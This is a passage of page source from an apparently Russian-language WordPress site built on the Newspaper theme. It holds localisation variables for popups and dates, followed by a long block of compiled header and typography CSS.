var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="ca63c10e18";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #313a3f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #313a3f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0a0a0a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #313131;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(255,255,255,0.34);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #282828;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #000000;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #000000;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #872727 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #863030 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #863030));
        background: -webkit-linear-gradient(top, #333145 0%, #863030 100%);
        background: -o-linear-gradient(top, #333145 0%, #863030 100%);
        background: -ms-linear-gradient(top, #333145 0%, #863030 100%);
        background: linear-gradient(to bottom, #333145 0%, #863030 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#863030', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0505;
    }

    
    .white-popup-block:after {
        background: rgba(42, 128, 203, 0.8);
        background: -moz-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(42, 128, 203, 0.8)), color-stop(100%, rgba(168,44,35,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(42, 128, 203, 0.8)', endColorstr='rgba(168,44,35,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #212121;
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #0a0000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0a0101;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.5;
    }



    
    .white-popup-block:before {
        background-image: url('http://davlatos.ru/wp-content/uploads/2019/12/8-2.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Roboto;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Roboto;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


	
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:32px;
	line-height:40px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Roboto;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Roboto;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Roboto;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	font-size:31px;
	line-height:40px;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }





    
    .post .td-category a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
